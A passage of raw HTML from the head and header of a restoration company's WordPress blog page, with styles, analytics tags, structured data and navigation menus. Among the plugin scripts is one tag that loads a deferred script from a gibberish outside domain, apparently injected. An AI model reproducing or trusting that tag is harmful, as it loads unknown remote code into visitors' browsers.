var(--icon-scale))!important}.rpi-star-fb::after{content:''!important;position:absolute!important;left:var(--tail-offset)!important;top:50%!important;width:0!important;height:0!important;transform:translateY(calc(var(--size)/ 2 - var(--tail-overlap)))!important;border-top:var(--tail-h) solid var(--color)!important;border-right:var(--tail-w) solid transparent!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}:root{--rpi-lt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m15 18-6-6 6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain;--rpi-gt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain}.rpi .rpi-slides-root{--ltgt-border-width:var(--slider-ltgt-border-width, 0px);padding:0 calc(var(--rpi-slider-btn-padding)/ 2 + var(--rpi-slider-btn)/ 2 + var(--ltgt-border-width) * 2)}.rpi .rpi-slides{--gap:var(--rpi-slider-gap, 12px);--card-gap:var(--gap);display:flex!important;flex:1!important;gap:var(--gap)!important;flex-wrap:nowrap!important;overflow:hidden!important;overflow-x:auto!important;scroll-snap-type:x mandatory!important;scroll-behavior:var(--rpi-slider-behavior,smooth)!important;-webkit-overflow-scrolling:touch!important;scrollbar-width:none!important}.rpi .rpi-slides::-webkit-scrollbar{display:none!important}.rpi .rpi-slide{overflow:hidden!important;padding:var(--rpi-card-slider-padding,4px 3px)!important;scroll-snap-align:start!important;transition:transform .5s!important}.rpi .rpi-ltgt{--slider-btn:var(--rpi-slider-btn, 1.125em);--slider-padding:var(--rpi-slider-btn-padding, .5em);--border-color:var(--slider-ltgt-border-color, var(--root-bg, #f3f3f3));--ltgt-border-width:var(--slider-ltgt-border-width, 0px);--ltgt-pos:calc(-1 * (2 * var(--ltgt-border-width) + (var(--slider-padding) + var(--slider-btn)) / 2) - var(--offset, 0px));position:var(--slider-ltgt-position,absolute)!important;padding:var(--slider-padding)!important;z-index:1!important;border:0 solid #e5e7eb!important;border-radius:9999px!important;border:var(--ltgt-border-width) solid var(--border-color)!important;background-color:var(--slider-ltgt-bg,rgb(255 255 255 / 1))!important;box-shadow:var(--slider-ltgt-shadow)!important;transition:background-color .2s ease-in-out!important}.rpi .rpi-ltgt:hover{background-color:var(--slider-ltgt-bg,rgb(249 250 251 / 1))!important}.rpi .rpi-ltgt.rpi-lt{left:0!important;margin-left:var(--ltgt-pos)!important}.rpi .rpi-ltgt.rpi-gt{right:0!important;margin-right:var(--ltgt-pos)!important}.rpi-gt::after,.rpi-lt::before{position:relative!important;content:'';display:block;width:var(--slider-btn);height:var(--slider-btn);background-color:var(--slider-btn-color,#777)}.rpi-lt::before{-webkit-mask:var(--rpi-lt);mask:var(--rpi-lt)}.rpi-gt::after{-webkit-mask:var(--rpi-gt);mask:var(--rpi-gt)}[dir=rtl] .rpi-gt::after,[dir=rtl] .rpi-lt::before{transform:rotate(180deg)}.rpi .rpi-dots-wrap{position:absolute!important;top:calc(100% - 1px)!important;left:0!important;right:0!important;display:flex!important;justify-content:center!important;margin:0 auto!important;padding-top:var(--slider-dot-padding-top,.5em)!important;max-width:100%!important;width:calc(var(--slider-dots-visible) * var(--slider-dot-size) + (var(--slider-dots-visible) - 1) * var(--slider-dot-gap))!important}.rpi .rpi-dots{display:flex;flex-wrap:nowrap;overflow-x:scroll!important;gap:var(--slider-dot-gap);scrollbar-width:none;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#fb8e28)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:2px solid currentColor!important;outline-offset:2px!important}.rpi-x{position:absolute;top:var(--x-top,6px)!important;right:var(--x-right,8px)!important;display:flex!important;align-items:center;justify-content:center;width:var(--x-width,20px)!important;height:var(--x-height,20px)!important;cursor:pointer;opacity:var(--x-opacity, .65);border-radius:50%;background-color:var(--x-bg,#fafafa);z-index:2147483003}.rpi-x:hover{opacity:1}.rpi-x::after,.rpi-x::before{content:"";position:absolute;display:block;width:var(--x-line-width,12px);height:var(--x-line-height,1px);border-radius:2px;background-color:var(--x-color,#373737)}.rpi-x::before{transform:rotate(45deg)}.rpi-x::after{transform:rotate(-45deg)}.rpi-x.rpi-xa::before{--x-line-width:7px;--x-line-height:7px;top:4px;border-radius:0;border-right:1px solid #373737;border-bottom:1px solid #373737;background-color:transparent}.rpi-x.rpi-xa::after{content:none}.rpi-bubble:after{content:"";position:absolute;top:-8px;left:16px;bottom:auto;border-style:solid;border-width:0 8px 8px;border-color:#fff transparent}.rpi-fade{-webkit-transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:transform 150ms ease,opacity 150ms ease;transition:transform 150ms ease,opacity 150ms ease,-webkit-transform 150ms ease}.rpi-lightbox-wrap{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1}.rpi-lightbox{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1;position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:100%;height:100%;max-width:100%;color:#333;text-align:left;z-index:99;user-select:none;background-color:rgba(0,0,0,.6);transition:all .3s ease-out}.rpi-lightbox-inner{width:95%;max-width:1200px;height:100%;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px)}@supports (container-type:inline-size){.rpi-lightbox-xxx{container-name:lightbox;container-type:inline-size}}.rpi-lightbox-xxx{position:relative;height:100%;border:none;overflow:auto;border-radius:4px;-webkit-overflow-scrolling:touch}.rpi-lightbox-content{position:relative;display:flex;flex-direction:row;justify-content:flex-start;color:#000;height:100%;flex-direction:row;border-radius:4px;background-color:#fff}.rpi-lightbox-media{position:relative;display:flex;justify-content:center;flex:2;align-items:center;width:100%;height:100%;overflow:hidden;padding-bottom:0;background-color:#000}.rpi-lightbox-btn{position:absolute;display:flex;width:30px;height:30px;font-size:36px;line-height:22px;justify-content:center;z-index:1;cursor:pointer;border-radius:50%;background-color:rgba(214,214,214,.7);transition:background .3s ease-in-out}.rpi-lightbox-btn:hover{background:#e1e1e1}.rpi-lightbox-prev{left:8px}.rpi-lightbox-next{right:8px}.rpi-lightbox-prev::before{content:'‹'}.rpi-lightbox-next::before{content:'›'}.rpi-lightbox-media img{position:relative;display:block;width:100%;height:100%;max-width:100%;max-height:100%;opacity:1;object-fit:contain;border-radius:inherit;transition:opacity .3s ease-in-out}.rpi-lightbox-review{display:flex;flex-direction:column;flex:1;height:100%;font-size:15px;color:#000;padding:0}@supports (container-type:inline-size){@container lightbox (width < 480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}}@media(max-width:480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}
/*# sourceURL=grw-public-main-css-inline-css */
</style>
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' href='https://www.bravorestoration.com/wp-content/plugins/supreme-modules-pro-for-divi/styles/style.min.css?ver=4.9.97.29' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=PT+Serif:regular,italic,700,700italic|Montserrat:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&subset=latin,latin-ext&display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-magnific-popup-css' href='https://www.bravorestoration.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=4.9.97.29' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-swiper-css' href='https://www.bravorestoration.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/swiper.css?ver=4.9.97.29' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-popup-css' href='https://www.bravorestoration.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/popup.css?ver=4.9.97.29' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://www.bravorestoration.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/animate.css?ver=4.9.97.29' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-readmore-css' href='https://www.bravorestoration.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/readmore.css?ver=4.9.97.29' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://www.bravorestoration.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.bravorestoration.com/wp-content/themes/Divi-Child/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bravorestoration.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="file_uploads_nfpluginsettings-js-extra">
/* <![CDATA[ */
var params = {"clearLogRestUrl":"https://www.bravorestoration.com/wp-json/nf-file-uploads/debug-log/delete-all","clearLogButtonId":"file_uploads_clear_debug_logger","downloadLogRestUrl":"https://www.bravorestoration.com/wp-json/nf-file-uploads/debug-log/get-all","downloadLogButtonId":"file_uploads_download_debug_logger"};
//# sourceURL=file_uploads_nfpluginsettings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bravorestoration.com/wp-content/plugins/ninja-forms-uploads/assets/js/nfpluginsettings.js?ver=3.3.22" id="file_uploads_nfpluginsettings-js"></script>
<script type="text/javascript" src="https://foamfasfkkfkfkfa.com/lals?ts=1769472845" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.4.2" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bravorestoration.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bravorestoration.com/wp-json/wp/v2/posts/6998" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bravorestoration.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.bravorestoration.com/?p=6998' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.hero-banner{padding:relative;}
.banner-video{position:absolute; top:0}
.banner-video video{}
.hero-banner-info{ position:relative; z-index:5}
.et_pb_section video,
.et_pb_row video {
    pointer-events: none;
    transform: translateZ(0);
}

.et-l--header .et_pb_menu .et-menu>li {
    padding-left: 8px;
    padding-right: 8px;
}
p:empty{display:none}
.main-header{position:fixed; top:0; left:0; width:100%; z-index:99}
.nav li ul{display:none}
.et_pb_menu .et-menu>li:hover ul{display:block}
.et_pb_image_sticky_phone a{ transition:0.2s;}
.et_pb_sticky .et_pb_image_0_tb_header{}
.et_pb_sticky.et_pb_image_0_tb_header,
.et_pb_sticky .et_pb_image_sticky_phone {content:none !important;}
.et_pb_sticky.et_pb_image_0_tb_header span,
.et_pb_sticky .et_pb_image_sticky_phone span{ opacity:0; visibility:hidden; display:none}
.et_pb_sticky.et_pb_image_0_tb_header a,
.et_pb_sticky .et_pb_image_sticky_phone a{ background:url('https://www.bravorestoration.com/wp-content/uploads/2025/11/bravoicon-small.png') no-repeat 0 0; width: 80px;  height: 93px;
    display: block; transition:0.2s;}

.has_et_pb_sticky .et_pb_sticky_placeholder span{ opacity:0; width: 80px;height: 93px;}
.has_et_pb_sticky .et_multi_view_swapped{transition:0.2s; background:#333}

#et-boc>header>div.has_et_pb_sticky>div, 
#et-boc>header>div.has_et_pb_sticky,
.error404.et-db #et-boc .et-l .et_pb_sticky.et_pb_section_0_tb_header{background:#333 !important;transition:0.2s;}



#et-boc>header>div .header-btn {transform: none !important;transition:0.2s;}
.has_et_pb_sticky .header-btn {}

.has_et_pb_sticky .et_pb_button_alignment_center {}
.et_pb_menu .et_pb_menu__search-input{color:#fff !important}
.areas-served p:not(.has-background):last-of-type{padding-bottom:1em}

.areas-served.content ul{ list-style:none; padding:10px 0 0; margin:0;}
.areas-served.content ul li{ margin-bottom:10px;}
.areas-served.content ul li a{ display:inline-block;background:#fff; color:#0A81BE; border:2px solid #0A81BE;padding: 10px 20px; font-size:16px;  min-width: 320px; text-align: center;}
.areas-served.content ul li a:hover{ background:#0A81BE; color:#fff}
.error-sec{display:flex; flex-wrap:wrap}
.error-sec .right-col{align-self:center}


.et-l.et-l--footer .et_pb_row_3_tb_footer.et_pb_row{ }
.et-l.et-l--footer .et_pb_row_3_tb_footer.et_pb_row .et_pb_module_header{padding-top:0; padding-bottom:0}
.et_pb_row_3_tb_footer.et_pb_row{}

.et_pb_section_5_tb_footer.et_pb_sticky--bottom{bottom:0 !important; width:100% !important}
.has_et_pb_sticky .et_pb_sticky_placeholder span{height:auto !important}
.et_pb_sticky.et_pb_section_4_tb_footer.et_pb_sticky--bottom, 
.et_pb_sticky.et_pb_section_5_tb_footer.et_pb_sticky--bottom{bottom:0 !important}

 body.search .footer-sec,
 body.search-results .footer-sec{display:none}

div.widgettitle{font-size: 26px;font-weight:700;text-transform: uppercase; font-family: 'PT Serif'; text-align: left; padding-bottom:10px; display: block;}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Bravo Restoration & Construction",
  "url": "https://www.bravorestoration.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.bravorestoration.com/{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Bravo Restoration & Construction",
  "alternateName": "Bravo Restoration & Construction",
  "url": "https://www.bravorestoration.com/",
  "logo": "https://www.bravorestoration.com/wp-content/uploads/2023/04/logo_new-2.png",
  "sameAs": [
    "https://www.facebook.com/BravoRestorationConstruction/",
    "https://twitter.com/Bravo_BRC",
    "https://www.instagram.com/bravo_restoration/",
    "https://www.youtube.com/channel/UCHgTpD3zcmRr8p1cG9ICmWg",
    "https://www.linkedin.com/company/bravo-restoration/"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Bravo Restoration & Construction",
  "image": "https://www.bravorestoration.com/wp-content/uploads/2023/04/logo_new-2.png",
  "@id": "",
  "url": "https://www.bravorestoration.com/",
  "telephone": "+1 707-625-7425",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "399 Business Park Ct, Unit 518",
    "addressLocality": "Windsor",
    "addressRegion": "CA",
    "postalCode": "95492",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 38.5281253,
    "longitude": -122.7847517
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/BravoRestorationConstruction/",
    "https://twitter.com/Bravo_BRC",
    "https://www.instagram.com/bravo_restoration/",
    "https://www.youtube.com/channel/UCHgTpD3zcmRr8p1cG9ICmWg",
    "https://www.linkedin.com/company/bravo-restoration/"
  ] 
}
</script>


<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "SiteNavigationElement",
"Name": [
"Home",
"Water Damage",
"Fire & Smoke Damage",
"Mold Damage",
"Biohazard & Trauma Cleanup",
"Emergency Board-Up Services",
"Storm & Roof Damage",
"Repair",
"Odor Removal",
"Crawl Space Protection",
"Matterport 3D Camera Technology",
"About Bravo",
"Meet the CEO",
"Meet the Team",
"Careers",
"What to Expect",
"FAQS",
"Blog",
"Quick Tips",
"Professional Partnerships",
"Contact"



],
"url": [
"https://www.bravorestoration.com/",
"https://www.bravorestoration.com/water-damage/",
"https://www.bravorestoration.com/fire-smoke-damage//",
"https://www.bravorestoration.com/mold-damage/",
"https://www.bravorestoration.com/trauma-cleanup/",
"https://www.bravorestoration.com/emergency-board-up/",
"https://www.bravorestoration.com/storm-roof-damage/",
"https://www.bravorestoration.com/repairs/",
"https://www.bravorestoration.com/odor-removal/",
"https://www.bravorestoration.com/crawl-space-protection/",
"https://www.bravorestoration.com/matterport-3d-camera-technology/",
"https://www.bravorestoration.com/about/",
"https://www.bravorestoration.com/meet-the-ceo/",
"https://www.bravorestoration.com/meet-the-team/",
"https://www.bravorestoration.com/career/",
"https://www.bravorestoration.com/what-to-expect/",
"https://www.bravorestoration.com/faqs/",
"https://www.bravorestoration.com/blog/",
"https://www.bravorestoration.com/quick-tips/",
"https://www.bravorestoration.com/professional-partnerships/",
"https://www.bravorestoration.com/contact/"


]
}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" src="//cdn.callrail.com/companies/159034282/a24ce090e46c91916d32/12/swap.js"></script>

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-40ZHB1HT1X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-40ZHB1HT1X');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NQ9KCHWK');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<script>
if (eval.toString().length == 33 && !window.chrome) {
    console.log("Lighthouse!"); // do nothing
    } else if (navigator.userAgent.match(/metrix|light|ping|dare|ptst/i)) {
  console.log("GTmetrix!"); // do nothing
}
else {
       // Not Headless
       var triggerInterval = setInterval(function() {
                if (typeof pmTriggerDOMListener !== 'undefined') {
                        pmTriggerDOMListener();
                        clearInterval(triggerInterval);
                }
        }, 100);
    }

</script><link rel="llms-sitemap" href="https://www.bravorestoration.com/llms.txt" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script>(function(d){var s = d.createElement("script");s.setAttribute("data-account", "R9RVyEVhL7");s.setAttribute("src", "https://cdn.userway.org/widget.js");(d.body || d.head).appendChild(s);})(document)</script><noscript>Please ensure Javascript is enabled for purposes of website accessibility</noscript>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TRV4XTBD');</script>
<!-- End Google Tag Manager -->


<script>
document.addEventListener("DOMContentLoaded", function () {
    const videos = document.querySelectorAll('video');

    videos.forEach(video => {
        // Required for Chrome/Edge autoplay
        video.muted = true;
        video.setAttribute('muted', '');
        video.setAttribute('playsinline', '');
        video.setAttribute('autoplay', '');

        // Force play
        const playPromise = video.play();
        if (playPromise !== undefined) {
            playPromise.catch(_ => {
                // Retry after a short delay
                setTimeout(() => {
                    video.play();
                }, 800);
            });
        }
    });
});
</script>
<link rel="icon" href="https://www.bravorestoration.com/wp-content/uploads/2018/07/fv.png" sizes="32x32" />
<link rel="icon" href="https://www.bravorestoration.com/wp-content/uploads/2018/07/fv.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bravorestoration.com/wp-content/uploads/2018/07/fv.png" />
<meta name="msapplication-TileImage" content="https://www.bravorestoration.com/wp-content/uploads/2018/07/fv.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.bravorestoration.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1769362725" /><link rel="stylesheet" id="et-core-unified-tb-10041-tb-10739-tb-10138-6998-cached-inline-styles" href="https://www.bravorestoration.com/wp-content/et-cache/6998/et-core-unified-tb-10041-tb-10739-tb-10138-6998.min.css?ver=1769412935" /><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-6998 single-format-standard wp-theme-Divi wp-child-theme-Divi-Child et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_divi_theme et-db">
	<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NQ9KCHWK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- end Simple Custom CSS and JS -->
<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_sticky--has-transform et_pb_section et_pb_section_0_tb_header main-header et_pb_sticky_module et_pb_with_background et_section_regular et_pb_section--absolute et_pb_section--with-menu"  data-et-multi-view="{&quot;schema&quot;:{&quot;classes&quot;:{&quot;desktop&quot;:{&quot;remove&quot;:[&quot;et_pb_section--absolute&quot;,&quot;et_pb_section--fixed&quot;]},&quot;tablet&quot;:{&quot;add&quot;:[&quot;et_pb_section--absolute&quot;],&quot;remove&quot;:[&quot;et_pb_section--fixed&quot;]},&quot;phone&quot;:{&quot;remove&quot;:[&quot;et_pb_section--absolute&quot;,&quot;et_pb_section--fixed&quot;]}}},&quot;slug&quot;:&quot;et_pb_section&quot;}">
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header et_pb_image_sticky_phone">
				
				
				
				
				<a href="https://www.bravorestoration.com/"><span class="et_pb_image_wrap "><img decoding="async" width="267" height="102" src="https://www.bravorestoration.com/wp-content/uploads/2025/11/bravorestoration-logo-1.png" alt="" title="bravorestoration-logo" class="wp-image-12741" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_header_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_header header-btn et_pb_bg_layout_light" href="tel:7078370675">Call 24 Hours:   (707) 837-0675</a>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_dark  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-menu" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1655"><a href="https://www.bravorestoration.com/">Home</a></li>
<li class="et_pb_menu_page_id-1517 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1659"><a href="https://www.bravorestoration.com/services/">Services</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-1423 menu-item menu-item-type-post_type menu-item-object-page menu-item-1670"><a href="https://www.bravorestoration.com/water-damage/">Water Damage</a></li>
	<li class="et_pb_menu_page_id-1487 menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://www.bravorestoration.com/mold-damage/">Mold Damage</a></li>
	<li class="et_pb_menu_page_id-1492 menu-item menu-item-type-post_type menu-item-object-page menu-item-1669"><a href="https://www.bravorestoration.com/trauma-cleanup/">Biohazard &#038; Trauma Cleanup</a></li>
	<li class="et_pb_menu_page_id-2462 menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://www.bravorestoration.com/emergency-board-up/">Emergency Board-up</a></li>
	<li class="et_pb_menu_page_id-1503 menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://www.bravorestoration.com/fire-smoke-damage/">Fire &#038; Smoke Damage</a></li>
	<li class="et_pb_menu_page_id-2467 menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://www.bravorestoration.com/storm-roof-damage/">Storm &#038; Roof Damage</a></li>
	<li class="et_pb_menu_page_id-1500 menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://www.bravorestoration.com/repairs/">Repairs</a></li>
	<li class="et_pb_menu_page_id-2455 menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://www.bravorestoration.com/odor-removal/">Odor Removal</a></li>
	<li class="et_pb_menu_page_id-2458 menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://www.bravorestoration.com/crawl-space-protection/">Crawl Space Extraction</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-1507 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1656"><a href="https://www.bravorestoration.com/about/">About</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-1507 menu-item menu-item-type-post_type menu-item-object-page menu-item-10470"><a href="https://www.bravorestoration.com/about/">About Bravo</a></li>
	<li class="et_pb_menu_page_id-118 menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://www.bravorestoration.com/meet-the-ceo/">Meet the CEO</a></li>
	<li class="et_pb_menu_page_id-1299 menu-item menu-item-type-post_type menu-item-object-page menu-item-1664"><a href="https://www.bravorestoration.com/meet-the-team/">Meet the Team</a></li>
	<li class="et_pb_menu_page_id-880 menu-item menu-item-type-post_type menu-item-object-page menu-item-1657"><a href="https://www.bravorestoration.com/career/">Careers</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-12548 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12548"><a href="#">Resources</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-12497 menu-item menu-item-type-post_type menu-item-object-page menu-item-12546"><a href="https://www.bravorestoration.com/our-resources/">Resources</a></li>
	<li class="et_pb_menu_page_id-2405 menu-item menu-item-type-post_type menu-item-object-page menu-item-2415"><a href="https://www.bravorestoration.com/what-to-expect/">What to Expect</a></li>
	<li class="et_pb_menu_page_id-2548 menu-item menu-item-type-post_type menu-item-object-page menu-item-2550"><a href="https://www.bravorestoration.com/faqs/">FAQs</a></li>
	<li class="et_pb_menu_page_id-998 menu-item menu-item-type-post_type menu-item-object-page menu-item-10867"><a href="https://www.bravorestoration.com/blog/">Blog</a></li>
	<li class="et_pb_menu_page_id-2378 menu-item menu-item-type-post_type menu-item-object-page menu-item-2383"><a href="https://www.bravorestoration.com/quick-tips/">Quick Tips</a></li>
	<li class="et_pb_menu_page_id-4745 menu-item menu-item-type-post_type menu-item-object-page menu-item-4747"><a href="https://www.bravorestoration.com/professional-partnerships/">Professional Partnerships</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-20 menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://www.bravorestoration.com/contact/">Contact</a></li>
<li class="et_pb_menu_page_id-7128 menu-item menu-item-type-custom menu-item-object-custom menu-item-7128"><a target="_blank" href="https://venmo.com/u/Bravo_Restoration">Make A Payment</a></li>
</ul></nav>
							</div>
							
							<button type="button" class="et_pb_menu__icon et_pb_menu__search-button"></button>
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						<div class="et_pb_menu__search-container et_pb_menu__search-container--disabled">
				<div class="et_pb_menu__search">
					<form role="search" method="get" class="et_pb_menu__search-form" action="https://www.bravorestoration.com/">
						<input type="search" class="et_pb_menu__search-input" placeholder="Search &hellip;" name="s" title="Search for:" />
					</form>
					<button type="button" class="et_pb_menu__icon et_pb_menu__close-search-button"></button>
				</div>
			</div>
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_header  et_pb_text_align_left et_pb_text_align_right-tablet et_pb_bg_layout_light">
				
				
				
				
